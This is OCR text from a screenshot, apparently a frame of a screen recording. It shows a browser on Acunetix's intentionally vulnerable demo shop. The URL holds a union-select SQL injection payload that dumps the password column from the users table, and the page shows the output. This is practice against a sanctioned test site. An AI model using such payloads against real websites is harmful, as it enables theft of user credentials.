 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(pass),3%20from%20users
IQ
tb
UT
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
artists - Google Chr...
sql injection exploit...
Recording: 00:02:23
12:36 AM
6/16/2019
3